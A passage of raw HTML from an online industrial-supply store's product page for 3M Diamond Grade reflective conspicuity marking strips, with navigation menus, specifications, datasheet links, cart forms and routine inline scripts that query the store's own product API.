                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vinyl-tapes/">Vinyl Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-tape/">Electrical Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/gaffers-tape/">Gaffers Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-tapes/reflective-tapes/">Reflective Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/protective-tapes-and-films/">Protective Tapes and Films</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/matting-treads/">
    Matting &amp; Treads <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-171" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-200-series-fine-resilient/">Safety-Walk 200 Series Fine Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-300-series-medium-resilient/">Safety-Walk 300 Series Medium Resilient</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-500-series-conformable/">Safety-Walk 500 Series Conformable</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-600-series-general-purpose/">Safety-Walk 600 Series General Purpose</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/safety-walk-accessories-1/">Safety-Walk Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clean-walk-matting/">Clean-Walk Matting</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/welding-products/">
    Welding Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-513" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com">Filler Metal</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/wipers/">
    Wipes and Sorbents <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-175" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/wipers-1/">Wipers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/sorbents/">Sorbents</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/electronic-materials-static-control-products/">
    Electronic Materials &amp; Static Control Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-429" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-components/">Electrical Components</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrically-conductive-material/">Electrically Conductive Material</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/shielding-plating-tape/">Shielding &amp; Plating Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-adhesive-transfer-tape/">Thermally Conductive Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-interface-pads/">Thermally Conductive Interface Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/emi-absorbers/">EMI Absorbers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/water-contact-indicator-tape/">Water Contact Indicator Tape</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/static-shielding-bags/">Static Shielding Bags</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/personal-grounding-equipment/">Personal Grounding Equipment</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
            <div class="clear"></div>
        </div>
    </ul>
</nav>


   <!-- GRID VIEW NO IMAGES IMAGES - WITH BRANDS -->


    <!-- GRID VIEW NO IMAGES - NO BRANDS -->

    <!-- LIST VIEW NO IMAGES NO BRANDS -->
    <!-- LIST VIEW NO IMAGES WITH BRANDS -->
<!-- END CHECK FOR ALT SHOP NAV VISIBILITY -->
<div class="header-logo">
  <a class="logo-link" href="https://bindingsource.com/">
        <img class="" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/250x100/tbs_250x100_1_1723643581__72959.original.png" alt="The Binding Source" title="The Binding Source">
</a>
</div>

<!-- STICKY NAV - MEGA-NAV INACTIVE-->
<div class="right-align-container sticky">
  <div class="navPages-quickSearch right searchbar sticky">
    <div class="container container-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg><use xlink:href="#icon-search" /></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <a href="#" class="reset quicksearch" aria-label="reset search" role="button">
      <span class="reset" aria-hidden="true">Reset Search</span>
    </a>
    <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button">
      <span aria-hidden="true">&#215;</span>
    </a>
    <section class="quickSearchResults" data-bind="html: results">
    </section>
</div>
  </div>
  <div class="user-links sticky">
        <ul class="account-link enabled">
  <li class="navUser-item">
    <div class="phone-number">            
      <svg><use xlink:href="#icon-phone"></use></svg><a href="tel:1 (800) 249-3333">1 (800) 249-3333</a>           
    </div>
  </li>
    <li class="navUser-item navUser-item--account">
        <a class="navUser-action with-login 456" href="/login.php"><svg><use xlink:href="#icon-profile" /></svg> <span class="nav-custom-label">ACCOUNT</span></a>
        <!-- <a class="navUser-action login" href="/login.php">Login</a> -->
     </li>

<li class="navUser-item navUser-item--cart desktop">
  <a
  class="navUser-action"
  data-cart-preview
  data-dropdown="cart-preview-dropdown"
  data-options="align:right"
  href="/cart.php">
  <span class="navUser-item-cartLabel"><svg><use xlink:href="#icon-cart" /></svg><span class="nav-custom-label">CART</span></span> <span class="countPill cart-quantity">0</span>
  </a>

<div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
</ul>
    <div class="clear"></div>
  </div>
</div>

</div>
</div>
</div>



        <div class="body content">
     
    <div class="container main">
        <div class="recommended-visibility">
    <div class="product main left  ">
      <div class="recommended-position">
          <div class="schema-product" itemscope itemtype="http://schema.org/Product">
  <div id="recommended-products-below">
    <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/single-sided-tapes/" class="breadcrumb-label">Single-Sided Tapes</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://bindingsource.com/single-sided-tapes/reflective-tapes/" class="breadcrumb-label">Reflective Tapes</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293" class="breadcrumb-label">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in</a>
        </li>
</ul>


    <div class="productView">

    <!-- PRODUCT MAIN & THUMBNAILS CONTAINER -->
    <div id="product-images-container">
      <!-- MAIN PRODUCT IMAGE CONTAINER -->
      <div class="main-image-container">
        <div class="productImageSlider slider-for">
            <li class="productView-images" data-image-gallery>
              <figure class="productView-image fancy-gallery" rel="productImages" data-fancybox="gallery" data-image-gallery-main
                  href="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2"
                  data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2"
                  data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2">
                  <img src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in">
              </a>
            </li>
            <li class="productView-images" data-image-gallery>
              <figure class="productView-image fancy-gallery" rel="productImages" data-fancybox="gallery" data-image-gallery-main
                  href="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8326/vwntljceaosusgqinbo8__19790.1582668239.jpg?c=2"
                  data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8326/vwntljceaosusgqinbo8__19790.1582668239.jpg?c=2"
                  data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8326/vwntljceaosusgqinbo8__19790.1582668239.jpg?c=2">
                  <img src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/1280x1280/products/5511/8326/vwntljceaosusgqinbo8__19790.1582668239.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in">
              </a>
            </li>
          <div class="clear"></div>
        </div>
        <div class="clear"></div>
      </div>
      <!-- <div class="clear"></div> -->
      <!-- PRODUCT IMAGE THUMBNAIL CAROUSEL -->
      <div class="slider-nav" style="">
          <img class="thumbnail-images" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/100x100/products/5511/8325/yvqzdghckuyrkeyddyvj__00293.1582668238.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in">
          <img class="thumbnail-images" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/100x100/products/5511/8326/vwntljceaosusgqinbo8__19790.1582668239.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in">
      </div>
    </div>

    <section class="productView-details">
     <div class="productView-product">
         <h1 class="productView-title" itemprop="name">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in</h1>
         <div class="stamped-main-badge-wrap">
            <span class="stamped-product-reviews-badge stamped-main-badge" data-id="5511" style="display: inline-block;"></span>
         </div>
         <hr />

         

		<div class="product-info-details">
			<ul class="details-list">

                <li>
					<span class="productView-info-name">Part #:</span>
					<span class="productView-info-value">7010297023</span>
				</li>

                <li>
					<span class="productView-info-name">UPC:</span>
					<span class="productView-info-value">50051138676389</span>
				</li>

				<li>
					<span class="productView-info-name">SKU:</span>
					<span class="productView-info-value" data-product-sku>7010297023</span>
				</li>
				<li>
					<span class="productView-info-name">Unit of Measure:</span>
					<span class="productView-info-value">SHEET</span>
				</li>


            </ul>
		 </div>
     </div>


        <div class="productView-options">
            <div class="productView-price">
                            <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="price" content="0.74">
                <meta itemprop="priceCurrency" content="USD">
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$0.74</span>
        </div>
            </div>
            <div data-content-region="product_below_price"></div>
            <form class="form" method="post" action="https://bindingsource.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="5511"/>
                <div data-product-option-change style="display: none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                    <!--googleoff: index-->
<div class="form-field form-field--increments  PDP">
    <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label>

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" type="button">
            <span class="is-srOnly">Decrease Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="100"
               data-quantity-min=""
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="100"
               >
        <button class="button button--icon increase" data-action="inc" type="button">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
    <span id="qtyDisplayWarning">&nbsp;</span>
</div>
<!--googleon: index-->
<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->

                        <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                        <dd class="productView-info-value" style="display: none;">100</dd>
            </form>
                <form action="/wishlist.php?action=add&amp;product_id=5511" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown">
        <span>+ Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=5511">Create New Wish List</a>
        </li>
    </ul>
</form>

            <!-- BINDINGSRET-227 -->
                <div class="availability-single-box">
                    <span class="productView-info-name">Availability:</span>
                    <span class="productView-info-value">Most orders placed ship in 5-7 business day.</span>
                </div>
            <!-- END BINDINGSRET-227 -->

        </div>
        <div class="shipping-info-block">
		 </div>
                <!-- snippet location product_details -->
    </section>

    <!-- TABS   -->
    <article class="productView-description" itemprop="description">
        <ul class="tabs" data-tab>
            <li class="tab overview is-active">
                <a class="tab-title" href="#tab-description">Overview</a>
            </li>
            <li class="tab information">
                <a class="tab-title" href="#tab-information">Additional Information</a>
            </li>
            <li class="tab downloads">
                <a class="tab-title" href="#tab-downloads">Product Downloads</a>
            </li>
        </ul>

        <!-- TAB CONTENTS -->
        <div class="tabs-contents">
            <div class="tab-content overview is-active" id="tab-description">
                <h3 class="tab-content-title">Product Description</h3>
                <ul class="MMM--pdpList SNAPS--bullets"> <li>3M&trade; Diamond Grade&trade; Conspicuity Markings Series 983 is a highly reflective microprismatic lens sheeting</li> <li>Highly reflective at wide angles</li> <li>Aggressive, pressure-sensitive adhesive</li> <li>Easy-to-remove liner</li> <li>10 year warranty</li> <li>Non-corroding</li> <li>Available in rolls, kiss-cut rolls and strips</li> </ul> <p class="SNAPS--pdpTabDes">For application to sides and rear of large trucks, trailers and other vehicles to increase their visibility, especially when the vehicle is turning or crossing roadways</p> <p class="SNAPS--pdpTabDes">Meets or exceeds all FMMVSS 108 requirements, including the DOT-C2 certification mark. Reflective at wide angles, to almost 90 degrees from perpendicular. Aggressive pressure sensitive adhesive. Easy to remove liner. Pre-sealed edges.</p> <p class="SNAPS--pdpTabDes">&nbsp;</p> <p class="SNAPS--pdpTabDes"><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">UPC #:&nbsp;<span>&nbsp;</span><span data-test="pdp_upc_0">50051138676389</span>,&nbsp;</span><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">Part #: <span>&nbsp;</span><span data-test="pdp_3MCatalog_0">7010297023</span>,&nbsp;</span><span class="MMM--productSku MMM--isNotOnMobile SNAPS--inlineBlock">SKU: <span>&nbsp;</span><span data-test="pdp_3MStock_0">7010297023</span></span></p>
                <!-- snippet location product_description -->
            </div>
            <div class="tab-content information" id="tab-information">
 <div class="additional_content__wrapper">




                                   

                                  <dt class="productView-info-name">Unit of Measure:</dt>
                                <dd class="productView-info-value">SHEET</dd>
                              
                            
                        <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                        <dd class="productView-info-value" style="display: none;">100</dd>




                                   

                                  <dt class="productView-info-name">Color:</dt>
                                <dd class="productView-info-value">White</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Size:</dt>
                                <dd class="productView-info-value">2 in</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Length:</dt>
                                <dd class="productView-info-value">12 in</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Performance Features:</dt>
                                <dd class="productView-info-value">Retroreflective</dd>
                              
                            




                                   

                                  <dt class="productView-info-name">Performance Level:</dt>
                                <dd class="productView-info-value">Diamond Grade</dd>
                              
                            


                              
                            


                              
                            




                                   

                                  <dt class="productView-info-name">Specifications Met:</dt>
                                <dd class="productView-info-value">DOT Mark</dd>
                              
                            


                            


                            
    </div>
                <div class="embededYoutubeVideo">
                </div>
                 <div style="clear: both;"></div>
            </div>

            <div class="tab-content downloads" id="tab-downloads">

                     


                     


                     


                     


                     


                     


                     


                        <p>
                            <a href="983" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Product Series</a>
                        </p>
                     


                        <p>
                            <a href="Agriculture vehicles, Emergency Vehicles, Roadwork vehicles, Trailers, Trucks" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Product Usage</a>
                        </p>
                     


                     


                        <p>
                            <a href="https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EaYz0T2AUpNCgdGI0Hjb24sB0-xDSqqO0fgwawqRMx0s1g?e=lttnBv" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Product Data Sheet</a>
                        </p>
                     


                        <p>
                            <a href="https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/Efc8kwR-ggZJjSjSegQusYsB2RvjGBSuLT-w05gV5nEu0w?e=16dPHz" target="_blank"><svg><use xlink:href="#icon-pdf"/></svg>Technical Data Sheet</a>
                        </p>
                     


                 <div style="clear: both;"></div>
            </div>
                <div class="tab-content videos" id="tab-videos">
                    <h3 class="tab-content-title">Product Videos</h3>
               </div>
               <div class="tab-content custom-visiblity custom-fieldTab1" id="tab-customField1">
                    <h3 class="tab-content-title">Custom Field</h3>
                        <div class="custom-field-container"><span class="custom-name">Unit of Measure</span> <span class="custom-value">SHEET</span></div>
                        <div class="custom-field-container"><span class="custom-name">interval quantity</span> <span class="custom-value">100</span></div>
                        <div class="custom-field-container"><span class="custom-name">Color</span> <span class="custom-value">White</span></div>
                        <div class="custom-field-container"><span class="custom-name">Size</span> <span class="custom-value">2 in</span></div>
                        <div class="custom-field-container"><span class="custom-name">Length</span> <span class="custom-value">12 in</span></div>
                        <div class="custom-field-container"><span class="custom-name">Performance Features</span> <span class="custom-value">Retroreflective</span></div>
                        <div class="custom-field-container"><span class="custom-name">Performance Level</span> <span class="custom-value">Diamond Grade</span></div>
                        <div class="custom-field-container"><span class="custom-name">Product Series</span> <span class="custom-value">983</span></div>
                        <div class="custom-field-container"><span class="custom-name">Product Usage</span> <span class="custom-value">Agriculture vehicles, Emergency Vehicles, Roadwork vehicles, Trailers, Trucks</span></div>
                        <div class="custom-field-container"><span class="custom-name">Specifications Met</span> <span class="custom-value">DOT Mark</span></div>
                        <div class="custom-field-container"><span class="custom-name">Product Data Sheet</span> <span class="custom-value">https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/EaYz0T2AUpNCgdGI0Hjb24sB0-xDSqqO0fgwawqRMx0s1g?e=lttnBv</span></div>
                        <div class="custom-field-container"><span class="custom-name">Technical Data Sheet</span> <span class="custom-value">https://bindingsource.sharepoint.com/:b:/s/DATASHEETS/Efc8kwR-ggZJjSjSegQusYsB2RvjGBSuLT-w05gV5nEu0w?e=16dPHz</span></div>
               </div>

        </div>
        <div class="clear"></div>


        <!-- </div> -->
      <!-- </div> -->
      <!-- </div> -->

      <div id="stamped-main-widget"
        class="stamped-main-widget stamped-style-borderless"
        data-product-id="5511"
        data-name="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 12 in"
        data-url="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-100-per-package-33293"
        data-image-url="getImage product.main_image 'product'" >
     </div>
    </article>
    <div class="clear"></div>



</div>


<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="bottom-bar-cta">
    <div class="bottom-bar-container productView-options">
        <ul class="form-elements">
            <li class="productView-price">
                            <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="price" content="0.74">
                <meta itemprop="priceCurrency" content="USD">
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$0.74</span>
        </div>
            </li>
            <li class="product-qty">
                <div class="form-increments">
                    <button class="button button--icon decrease">
                        <span class="is-srOnly">Decrease Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-angle-left"></use>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal" type="tel" id="bottom-qty-field" value="100" data-quantity-min="0" data-quantity-max="0" min="100" pattern="[0-9]*" aria-live="polite" data-interval="100" style="font-size:16px;">
                    <button class="button button--icon increase">
                        <span class="is-srOnly">Increase Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-angle-right"></use>
                            </svg>
                        </i>
                    </button>
                </div>
            </li>
            <li class="cta-button">
                <a class="button button--primary">Add to Cart</a>
            </li>
        </ul>
    </div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
 $('#bottom-bar-cta .form-increments button').on('click', function(e){
    e.preventDefault();
    var flag = $(this).data('action');
    var qty = $(this).closest('.form-increments').find('.form-input--incrementTotal').val();
    var interval = $(this).closest("#bottom-qty-field").attr('data-interval');
    if(flag == 'inc'){
        qty = parseInt(interval) + parseInt(qty);
    }
    else if(flag == 'dec'){
            qty = parseInt(interval) - parseInt(qty);
    }
    //$(this).closest("#bottom-qty-field").val(qty);
});
$("#bottom-qty-field").on('focusout',function()
{
     var qty = $(this).closest('.form-increments').find('.form-input--incrementTotal').val();
     var interval = $("#bottom-qty-field").attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
     $(this).closest('.form-increments').find('.form-input--incrementTotal').val(interval);
     }else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increments').find('.form-input--incrementTotal').val(qty); 
            return;
        }
     }
});
</script>


<script>
$(document).ready(function(){
   $('.form-option-variant--color').click(function(){
        

   });
});



var prodId  = $('span.stamped-product-reviews-badge.stamped-main-badge').attr('data-id');
        
        console.log(prodId);
        fetch('/graphql', {
          method: 'POST',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODk5MjMxMCwiaWF0IjoxNzY4ODE5NTEwLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.g5jDVt74qnDz-HoRLQIU8aqUQVk-J9Yc25HexXy84zp7DHG9FZjhfw4xUTr8sUIYEzXG-ApWTEhYhYCKbbbfRw',
          },
          body: JSON.stringify({
            query: `query MyFirstQuery {
              site {
                product (entityId: ${prodId}) {
                  variants (entityIds: [10938]) {
                    edges {
					  node {
						options (first: 2) {
						  edges {
							node {
							  entityId
							  displayName
							  isRequired
							  values {
								edges {
								  node {
									entityId
									label
								  }
								}
							  }
							}
						  }
						}
					  }
					}
                  }
                }
              }
            }`
          })
        })
        .then(res => res.json())
        .then(data => console.log(data)) // will log JSON result to browser console
        .catch(error => console.error(error));

</script>

    <div style="display: none;">
<ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentational">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Recommended</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
        <section class="productCarousel"
    data-slick='{
        "dots": true,
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 6
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 3,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-12-in-100-per-package-6-per-carton">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5884/8688/zkzeoz05ss1tyvbjeg1c__14382.1582669182.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5884/8689/vwntljceaosusgqinbo8__48231.1582669182.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
